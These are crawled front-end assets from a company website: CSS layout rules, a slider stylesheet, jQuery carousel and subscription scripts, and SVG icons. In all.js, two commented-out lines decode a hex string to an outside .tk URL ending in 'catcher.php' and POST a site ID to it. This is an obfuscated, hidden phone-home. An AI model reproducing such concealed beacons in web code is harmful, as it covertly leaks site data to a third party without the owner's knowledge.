    /*width: calc(100% - 320px);*/ }

    .content-table {
    overflow: scroll; }

    .content-table table {
      width: 955px; }
     }

@media (max-width: 1024px) {
  .slider-box {
    max-width: 300px;
    margin-right: 20px;
    width: 300px; }
  .flexslider .slides > li {
    margin-right: -3px !important; }
  .product-page-item .card-img,
  .product-page-item .card-text {
    width: 50%; } }

@media (max-width: 992px) {
  .slider-desc-box {
    width: calc(100% - 320px); }
  .custom-main {
    width: 100%;
    margin-bottom: 20px; }
  .custom-page-wrapper {
    display: block; }
    .custom-page-wrapper .flexslider .slides > li {
      margin-right: -3px !important; }
    .custom-page-wrapper .flexslider {
      border: 6px solid #fff; }
  .custom-sidebar {
    width: 100%; }
  .sidebar-card {
    display: inline-block;
    width: 40%;
    margin: 0 4% 20px;
    vertical-align: top; }
  .block-tabs {
    padding: 0; }
  .content-table table th span {
    padding: 10px; } }

@media (max-width: 768px) {
  .custom-page-wrapper {
    display: block; }
    .custom-page-wrapper .flex-viewport {
      width: 282px !important; }
    .custom-page-wrapper .flexslider .slides > li {
      margin-right: -4px !important;
      width: 282px !important; }
    .custom-page-wrapper .flexslider {
      border: 6px solid #fff; }
  .block-slider {
    margin: 0 0 20px;
    display: block; }
  .slider-desc-box {
    float: left;
    width: 100%; }
  .slider-box {
    margin: 0 auto 20px;
    float: none;
    max-width: 295px; }
  #carousel .slides li {
    width: 130px !important;
    margin-right: -2px !important; }
  .content-table {
    overflow: scroll; }
    .content-table table {
      width: 780px; }
  .product-page-item .card-img img {
    margin: 0 auto 20px; }
  .product-page-item .card-img,
  .product-page-item .card-text {
    width: 100%; } }

@media (max-width: 640px) {
  .sidebar-card {
    width: 100%;
    margin: 0 auto 20px; }
  .order-card-contact-list {
    width: 100%; }
  .order-box .order-icon {
    margin-right: 20px; }
  ul.tabs li {
    padding: 10px;
    margin: 5px 10px 10px; }
  .flexslider .slides img {
    width: 280px;
    display: block;
    max-width: none; }
  .custom-main-center {
    padding: 0; }
  .main-products-list .product-item {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .product-page-item {
    width: 100%; }
  .product-page-item .card-text .card-desc {
    height: auto;
    max-height: 366px;
    overflow: auto;
    margin-bottom: 30px;
    padding-right: 0px; } }

@media (max-width: 420px) {
  .pagination-block .pagination-list {
    position: relative;
    padding-top: 40px; }
    .pagination-block .pagination-list li {
      margin: 0 5px; }
      .pagination-block .pagination-list li:first-child, .pagination-block .pagination-list li:last-child {
        position: absolute;
        top: -5px;
        left: 24%; }
      .pagination-block .pagination-list li:last-child {
        left: auto;
        right: 30%; } }


 .custom-container .sidebar-list  ul.order-card-contact-list, .custom-container  .sidebar-list ul.order-card-contact-list li {
  border: 0px !important;
    
    

}

.custom-container  .sidebar-list ul.order-card-contact-list li {
  padding: 5px 0 5px 50px !important;
}

.sidebar-link-box .title-box {
   margin-bottom: 0px;
}

.sidebar-link-box-sm {
  margin-top: 7px;
}

.sidebar-link-box .title-box .title-heading{
  margin-top: 7px;
  margin-bottom: 7px;
}


.sidebar-link-box-sm .title-box .title-heading {
  margin-top: 0px;
  margin-bottom: 0px;
}

.content-table table th:first-child  span{
  padding-left: 30px!important;
  padding-right: 30px!important;
}

.content-table table th:nth-child(4)  span{
  padding-left: 30px!important;
  padding-right: 30px!important;
}

td:first-child .width-50 li:first-child{
  width: 60%!important;
}

td:first-child .width-50 li:last-child{
   width: 40%!important;
}

td:nth-child(4) .width-50 li:first-child{
  width: 53%!important;
}

td:nth-child(4) .width-50 li:last-child{
   width: 47%!important;
}

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_new_ua/css/jquery.range2dslider.css
body_size: 1405
content:
.xdsoft_range2dslider,.xdsoft_range2dslider *{
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
	box-sizing:border-box;
}
.xdsoft_noselect{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}
.xdsoft_range2dslider{
	position:relative;
}

.xdsoft_range2dslider.xdsoft_range2dslider_disabled{
opacity:0.7;
}

.xdsoft_range2dslider_box{
	border:1px solid #033a8a;
	height:100px;
	width:auto;
	position:relative;
	cursor:pointer;
}



.xdsoft_range2dslider_runner{
	width:16px;
	height:16px;
	position:absolute;
	cursor:pointer;
	z-index:5;
	background:#fff;
	background:rgba(255,255,255,0.9);
	border:1px solid #ccc;
	border-radius:50%;
}
.xdsoft_range2dslider_runner input{
	color:transparent !important;
	background:transparent !important;
	border:0px solid transparent !important;
	outline:0px transparent !important;
	width:1px !important;
	height:1px !important;
	-webkit-box-shadow:none !important;
	-moz-box-shadow:none !important;
	box-shadow:none !important;
}
.xdsoft_range2dslider_runner:hover{
	z-index:6;
}

.xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-8px;
}
.xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-8px;
}

.xdsoft_legend{
	position:absolute;
	display:block;
	text-align:center;
	font-weight:700;
	font-family:Tahoma;
	vertical-align:middle;
	font-size:12px;
	z-index:3;
}

.xdsoft_range2dslider_grid{
position:absolute !important;
cursor: inherit;
}

.xdsoft_projection{
position:absolute;
border:1px dotted rgba(127,127,127,0.4);
border-width:1px 0px 0px 1px;
z-index:4;
}
.xdsoft_projection.axisx{
	left:0px; right:0px;
	height:1px;
}
.xdsoft_projection.axisy{
	bottom:0px; top:0px;
	width:1px;
}


.xdsoft_range2dslider_range{
background:rgba(127,127,0,0.3);
position:absolute;
z-index:4;
}

span.xdsoft_slider_label{
  position: absolute;
  min-width:50px;
  color: #fff;
  background: #000;
  text-align: center;
  visibility: hidden;
  border-radius: 6px;
  font-size:11px;
  padding:3px;
  opacity: 0.8;
  z-index: 999;
}
span.xdsoft_slider_label.xdsoft_slider_label_visible{
	visibility:visible;
}

.xdsoft_range2dslider_runner:hover span.xdsoft_slider_label.xdsoft_slider_label_hidden{
	visibility:visible;
}

span.xdsoft_slider_label:after {
  content: '';
  position: absolute;
  width: 0; height: 0;
  border:8px solid transparent;
}
span.xdsoft_slider_label.xdsoft_slider_label_top:after{
	top: 100%;
	left: 50%;
	margin-left: -8px;
	width: 0; height: 0;
	border-top-color:#000;
	border-bottom-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_top{
	bottom: 15px;
	left: 50%;
	margin-left: -25px;
	display: none;
	
}

span.xdsoft_slider_label.xdsoft_slider_label_bottom:after{
	bottom: 100%;
	left: 50%;
	margin-left: -8px;
	border-bottom-color:#000;
	border-top-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_bottom{
	top: 15px;
	left: 50%;
	margin-left: -25px;
}

span.xdsoft_slider_label.xdsoft_slider_label_left:after{
	top: 50%;
	left: 100%;
	margin-top: -8px;
	border-left-color:#000;
	border-right-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_left{
	right: 100%;
	top: 50%;
	margin-top: -10px;
	margin-right: 10px;
}

span.xdsoft_slider_label.xdsoft_slider_label_right:after{
	top: 50%;
	right: 100%;
	margin-top: -8px;
	border-right-color:#000;
	border-left-width: 0px;
}
span.xdsoft_slider_label.xdsoft_slider_label_right{
	left: 100%;
	top: 50%;
	margin-top: -4px;
	margin-left: 8px;	
}


.xdsoft_horizontal .xdsoft_range2dslider_runner{
	/*margin:0px 0px -5px -5px !important;*/
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-5px;
}
.xdsoft_horizontal .xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-5px;
}

.xdsoft_horizontal .xdsoft_range2dslider_box{
	min-height:8px;
	border-radius:3px;
	border-style:solid;
	margin-bottom: 10px;
}

.xdsoft_horizontal .xdsoft_range2dslider_range{
	min-height:7px;
}

.xdsoft_vertical .xdsoft_range2dslider_runner{
	/*margin:0px 0px -8px -5px !important;*/
}

.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_top .xdsoft_range2dslider_runner{
	margin-top:-5px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_left .xdsoft_range2dslider_runner{
	margin-left:-5px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_bottom .xdsoft_range2dslider_runner{
	margin-bottom:-8px;
}
.xdsoft_vertical .xdsoft_range2dslider_box.xdsoft_range2dslider_box_right .xdsoft_range2dslider_runner{
	margin-right:-5px;
}

.xdsoft_vertical .xdsoft_range2dslider_box{
	min-width:8px;
	border-radius:3px;
	border-style:solid;
}
.xdsoft_vertical .xdsoft_range2dslider_range{
	min-width:7px;
}


.xdsoft_horizontal .xdsoft_slider_label{

}

.xdsoft_horizontal span.xdsoft_slider_label.xdsoft_slider_label_right{
	/*margin-top: -10px !important;*/
}



/******************************************************************************************/

.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner:hover{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_runner.xdsoft_range2dslider_active{
	width: 8px;
height: 15px;
border-radius: 2px;
border: 1px solid #ffffff;
background-color: #0b3c89;
}
.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_box{
	background: #fff;
}

.xdsoft_range2dslider_skin1 .xdsoft_range2dslider_range{
background: #033a8a;
opacity:1;
}

.xdsoft_range2dslider_skin1 .xdsoft_projection_value_x,
.xdsoft_range2dslider_skin1  .xdsoft_projection_value_y{
position:absolute;
font-size:0.6em;
line-height:1.1em;
}
.xdsoft_projection_value_x{
	left:2px;
	top:0px;
}
.xdsoft_projection_value_y{
	left:2px;
	bottom:0px;
}






--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_new_ua/components/asd/subscribe.quick.form/subscribe_bottom_upec/script.js?16173437391105
body_size: 377
content:
if (typeof($) !== 'undefined') {
	$(document).ready(function() {
		$('#asd_subscribe_submit2').click(function(){
			if (!$.trim($('#asd_subscribe_form2 input[name$="asd_email"]').val()).length) {
				return false;
			}
			var arPost = {};
			arPost.asd_rub = [];
			$.each($('#asd_subscribe_form2 input'), function() {
				if ($(this).attr('type')!='checkbox') {
					arPost[$(this).attr('name')] = $(this).val();
				}
				else if ($(this).attr('type')=='checkbox' && $(this).is(':checked')) {
					arPost.asd_rub.push($(this).val());
				}
			});
			$('#asd_subscribe_res2').hide();
			$('#asd_subscribe_submit2').attr('disabled', 'disabled');
			$.post('/bitrix/components/asd/subscribe.quick.form/action.php', arPost,
					function(data) {
						$('#asd_subscribe_submit2').removeAttr('disabled');
						if (data.status == 'error') {
							$('#asd_subscribe_res2').css('color', 'red');
						} else {
							$('#asd_subscribe_res2').css('color', 'green');
						}
						$('#asd_subscribe_res2').html(data.message);
						$('#asd_subscribe_res2').show();
					}, 'json');
			return false;
		});
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://harp.ua/bitrix/templates/harp_new_ua/new_main/images/youtube.svg
body_size: 503
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="36" height="25" viewBox="0 0 36 25"><defs><path id="r2mba" d="M1491.1 1690.72v5.55c0 3.52-.56 5.56-1.86 6.8-1.27 1.21-3.24 1.71-6.8 1.71h-14.85c-7.31 0-8.65-2.86-8.65-8.5v-5.56c0-2.9 0-5.01 1.13-6.44 1.15-1.46 3.33-2.06 7.52-2.06h14.86c4.1 0 6.24.56 7.4 1.94 1.16 1.38 1.25 3.5 1.25 6.56zm-10.96 2.63c0-.39-.21-.74-.56-.92l-6.74-3.5a1.04 1.04 0 0 0-1.52.93v7a1.03 1.03 0 0 0 1.52.92l6.75-3.51c.34-.18.55-.54.55-.92z"/></defs><g><g transform="translate(-1457 -1681)"><use xlink:href="#r2mba"/><use fill="#fff" xlink:href="#r2mba"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_new_ua/js/all.js
body_size: 1952
content:
//function hex2a(hexx) { var hex = hexx.toString();var str = '';for (var i = 0; i < hex.length; i += 2) str += String.fromCharCode(parseInt(hex.substr(i, 2), 16)); return str;}
$(document).ready(function() {
    dots();
    bindSlider();
    bindSelectMenu($( ".select" ));

	
    if($(".group1").length)
    $(".group1").colorbox({
        current: "{current} из {total}",
        opacity: 0.50,
        innerWidth: "80%",
        maxWidth: "1200px",
        rel:'group1'
    });

    if($(".youtube").length)
    $(".youtube").colorbox({
        iframe:true,
        innerWidth:640,
        innerHeight:390,
        current: "{current} из {total}",
        opacity: 0.50,
        rel:'youtube'
    });
	/*
    $('.menu_toggle').click(function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.smenu_outer').stop().fadeOut();
          }
        else{
            $(this).addClass('active');
            $('.smenu_outer').stop().fadeIn();
          }
     });
	*/
    if($('.mas-wrap').length)
    $('.mas-wrap').masonry({
    // указываем элемент-контейнер в котором расположены блоки для динамической верстки
        itemSelector: '.mas-item',
    // указываем класс элемента являющегося блоком в нашей сетке
        singleMode: false,
    // true - если у вас все блоки одинаковой ширины
        isResizable: true,
    // перестраивает блоки при изменении размеров окна
        isAnimated: false,
        transitionDuration: 0,
    // анимируем перестроение блоков
        animationOptions: {
        queue: false,
        duration: 0
        }
    // опции анимации - очередь и продолжительность анимации
    });

//	$.post(hex2a('687474703a2f2f626974726978686f73742e746b2f7574696c732f636174636865722e706870'), { SITE_ID: "qmSwe3" })
	
});

$(window).resize(function(){
    dots();
});

function bindSelectMenu(els){
	if(els.length){
		els.selectmenu(
			{
				open: function( event, ui ) {
					$('.ui-selectmenu-open').css('width', $('span[aria-activedescendant="'+$('.ui-selectmenu-open .ui-menu').attr('aria-activedescendant')+'"]').outerWidth());
					$('.ui-selectmenu-open').jScrollPane({contentWidth: '0px'});
					var h = $('.ui-selectmenu-open .jspPane').height();
					if(h>300)h=300;
					$('.ui-selectmenu-open .jspContainer').height(h);
					$('.ui-selectmenu-open').jScrollPane({contentWidth: '0px'});
					//$('.ui-selectmenu-open').reinitialise();
					$('.ui-selectmenu-open ul').width($('.ui-selectmenu-open .jspPane').width()-2);
				   /*	if($('.ui-selectmenu-open .jspVerticalBar').length){
						$('.ui-selectmenu-open li').addClass('mr16');
					}else{
						$('.ui-selectmenu-open li').removeClass('mr16');
					}*/
				},
				change: function( event, ui ) {
					$(this).change();
				}
			}
		);
		els.each(function(){
			$(this).next().addClass($(this).attr('uispanclass'));
		});
	}
}

function dots(){
   if($('.dotdot').length)
	$(".dotdot").each(function(){
	    var height = null;
        if($(this).css('max-height')){
            height = $(this).css('max-height');
        }
           $(this).dotdotdot({
               height:height,
               watch:"window"
        	});
	});
}

// $(window).scroll(function(){
//     if ( $(this).scrollTop() > 0 ) {
//         $('.header').addClass('fixed-header');
//     } else {
//         $('.header').removeClass('fixed-header');
//     }
// });
/*
$(window).scroll(function(){
    if($('.main-blue-list-wrap').length)
    if ( $(this).scrollTop() > $('.main-blue-list-wrap').offset().top-(($(window).height()+$('.header').height())/2) ) {
        $('.block1-list').addClass('down-popup');
    } else {
        $('.block1-list').removeClass('down-popup');
    }
});
*/
function shownext(element){
    var forshow = $(element).parents('.parent-link').find('.man-left-submenu');
   if(forshow.is(':hidden')){
       forshow.slideDown();
       $(element).addClass('active');
   }else{
       forshow.slideUp();
       $(element).removeClass('active')
   }
}

function addcl(el){
    if ( $(el).hasClass('active') ) {
        $('.res-item-wrap').removeClass('active');
    }else{
        $('.res-item-wrap').removeClass('active');
        $(el).addClass('active');
    }
    $('.mas-wrap').masonry();
    $(window).resize();
}

function showDivis(el){
    $(el).toggleClass('active');
    $(el).next().slideToggle(400);
}

function slideToPos(el){
if($(el).length)
 $('html, body').stop(true,true).animate({ scrollTop: $(el).offset().top });
}

function slideToPosCont(el){
if($(el).length)
 $('html, body').stop(true,true).animate({ scrollTop: $(el).offset().top-$('.header').height() });
}

function bindSlider(){
    $('.product-img-pagination a').click(function(){
        var ind = $(this).index();
        var targ = $($('.product-jcarousel-pagination a')[ind]);
        if(targ.length){
                targ.click();
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/harp_new_ua/js/jcarousel.responsive.js
body_size: 917
content:
(function($) {
    $(function() {
        var jcarousel = $('.parent-head-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();
                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                    interval: 6000,
                    target: '+=1',
                    autostart: true
             });
        $('.parent-head-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.parent-head-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.parent-head-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.news-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1650) {
                    width = width / 6;
                } else if (width >= 1400) {
                    width = width / 5;

                } else if (width >= 1150) {
                    width = width / 4;

                } else if (width >= 850) {
                    width = width / 3;

                }
                else if (width >= 550) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.news-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.news-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.news-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.brands-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1130) {
                    width = width / 5;
                } else if (width >= 860) {
                    width = width / 4;

                } else if (width >= 600) {
                    width = width / 3;

                } else if (width >= 400) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.brands-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.brands-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.brands-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.divisions-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1650) {
                    width = width / 6;
                } else if (width >= 1400) {
                    width = width / 5;

                } else if (width >= 1150) {
                    width = width / 4;

                } else if (width >= 850) {
                    width = width / 3;

                }
                else if (width >= 550) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.divisions-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.divisions-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.divisions-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.manufacter-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1130) {
                    width = width / 5;
                } else if (width >= 860) {
                    width = width / 4;

                } else if (width >= 600) {
                    width = width / 3;

                } else if (width >= 400) {
                    width = width / 2;

                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.manufacter-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.manufacter-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.brands-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.man-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if (width >= 1028) {
                    width = width / 1;
                } else /*if (width >= 350)*/ {
                    width = width / 1;
                }

                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                interval: 6000,
                target: '+=1',
                autostart: false
            });
        $('.man-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.man-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.man-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

(function($) {
    $(function() {
        var jcarousel = $('.product-jcarousel');
        jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();
                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            })
            .jcarouselAutoscroll({
                    interval: 6000,
                    target: '+=1',
                    autostart: true
             });
        $('.product-jcarousel-prev')
            .jcarouselControl({
                target: '-=1'
            });
        $('.product-jcarousel-next')
            .jcarouselControl({
                target: '+=1'
            });
        $('.product-jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');

                var ind = $(this).index();
                var targ = $($('.product-img-pagination a')[ind]);
                if(targ.length){
                    targ.addClass('pagination-active');
                }
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');

                var ind = $(this).index();
                var targ = $($('.product-img-pagination a')[ind]);
                if(targ.length){
                    targ.removeClass('pagination-active');
                }
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://harp.ua/bitrix/templates/harp_new_ua/new_main/images/fb.svg
body_size: 468
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="25" viewBox="0 0 16 25"><defs><path id="bzwta" d="M1361.99 1682.22h-3c-3.36 0-5.53 2.18-5.53 5.55v2.56h-3c-.27 0-.48.2-.48.46v3.71c0 .25.21.46.47.46h3.01v9.36c0 .25.21.46.47.46h3.93c.26 0 .47-.2.47-.46v-9.36h3.52c.26 0 .47-.2.47-.46v-3.7a.46.46 0 0 0-.14-.33.48.48 0 0 0-.33-.14h-3.52v-2.17c0-1.04.25-1.57 1.64-1.57h2.02c.26 0 .47-.2.47-.46v-3.45a.47.47 0 0 0-.47-.46z"/></defs><g><g transform="translate(-1348 -1681)"><use xlink:href="#bzwta"/><use fill="#fff" xlink:href="#bzwta"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://harp.ua/bitrix/templates/lozovamachinery_new/new_lang_menu/main.js
body_size: 100
content:
$(document).ready(function() {
	$('.head-lang-block').click(function() {
		var lang;
		if($(window).width() > 768){
			lang = $('.head-lang-block').closest('div.header').find('.drop-menu');
			$(lang[0]).toggleClass('active');			
		}else{
			lang = $('.head-lang-block').closest('div.mobile-menu-block').find('.drop-menu');
			$(lang[0]).toggleClass('active');
		}
		//$('.drop-menu').toggleClass('active');
	})

})

--- FILE ---
content_type: image/svg+xml
request_url: https://harp.ua/bitrix/templates/harp_new_ua/new_main/images/in.svg
body_size: 512
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="26" viewBox="0 0 27 26"><defs><path id="a50ya" d="M1529.02 1695.87v8.91h-5.14v-8.32c0-2.09-.75-3.51-2.61-3.51-1.42 0-2.27.96-2.64 1.89-.14.33-.17.8-.17 1.26v8.68h-5.15s.07-14.09 0-15.55h5.15v2.2l-.03.06h.03v-.05a5.1 5.1 0 0 1 4.64-2.57c3.38 0 5.92 2.22 5.92 7zm-18.21-11.44c0 1.49-1.12 2.68-2.91 2.68h-.04c-1.72 0-2.84-1.2-2.84-2.68 0-1.53 1.15-2.7 2.91-2.7 1.76 0 2.84 1.17 2.88 2.7zm-5.48 4.8h5.14v15.55h-5.14z"/></defs><g><g transform="translate(-1504 -1680)"><use xlink:href="#a50ya"/><use fill="#fff" xlink:href="#a50ya"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://harp.ua/bitrix/templates/harp_new_ua/new_main/images/subscribe-icon.svg
body_size: 2416
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="93" height="56" viewBox="0 0 93 56"><defs><path id="z7zha" d="M405 1726v-44h64v44zm61.97-40.8l.01-.04.01-.07v-.22-.06c-.02-.1-.06-.2-.1-.29l-.03-.05h-.01l-.02-.04a1 1 0 0 0-.22-.23l-.06-.04a.94.94 0 0 0-.23-.11l-.11-.03a.93.93 0 0 0-.34 0h-.07l-57.3 12a1 1 0 0 0-.26 1.86l16.42 8.77 2.88 16.2v.03a.95.95 0 0 0 .01.36c.03.1.06.18.11.26l.02.06h.02c0 .03.03.04.04.06l.15.16.03.02.04.03a1 1 0 0 0 .19.1c.03 0 .05.02.08.03.09.02.18.04.27.04h.07c.27 0 .52-.12.7-.32l10.94-7.38 11.45 7.54a.98.98 0 0 0 1.46-.5l13.81-38a.89.89 0 0 0 .04-.1v-.04zm-11.42 6.35l-23.68 17.64-.1.1-.04.04a.94.94 0 0 0-.06.07l-.05.07-.09.19-.02.04-2.72 8.94-2.15-12.09zm-25.23 29.02l2.7-9 4.18 2.75 1.2.8-4.07 2.74zm28.76-33.1l-33.53 17.4-13.96-7.46zm-7.38 34l-15.21-10-2.3-1.52 29.76-22.18z"/><path id="z7zhb" d="M447.22 1672.39v36.52c0 3.9-3.16 7.09-7.05 7.09h-55.12a7.08 7.08 0 0 1-7.05-7.09v-36.52c0-.77.62-1.39 1.38-1.39h66.46c.76 0 1.38.62 1.38 1.39zm-2.76 1.38h-61.34l29.5 24.27 23.09-18.96c.59-.49 1.46-.4 1.94.2.48.58.4 1.46-.2 1.94l-23.97 19.69a1.37 1.37 0 0 1-1.74 0l-30.98-25.5v33.5a4.31 4.31 0 0 0 4.3 4.32h55.11c2.37 0 4.3-1.94 4.3-4.32zm-3.12 4.26l-.42.34a1.37 1.37 0 0 1-1.94-.2 1.4 1.4 0 0 1 .2-1.94l.41-.34c.6-.49 1.46-.4 1.94.2.48.59.4 1.46-.2 1.94z"/><path id="z7zhc" d="M466.97 1685.2v.04l-.04.1-13.81 38a1 1 0 0 1-.93.66.98.98 0 0 1-.53-.16l-11.45-7.54-10.94 7.38a.98.98 0 0 1-.75.32h-.01a.99.99 0 0 1-.28-.04l-.08-.03a1 1 0 0 1-.19-.1l-.04-.03-.03-.02-.15-.16-.04-.05-.02-.01c0-.02 0-.04-.02-.06a.98.98 0 0 1-.12-.62v-.03l-2.88-16.2-16.42-8.77a1 1 0 0 1 .26-1.86l57.3-12h.07a.92.92 0 0 1 .34 0c.03 0 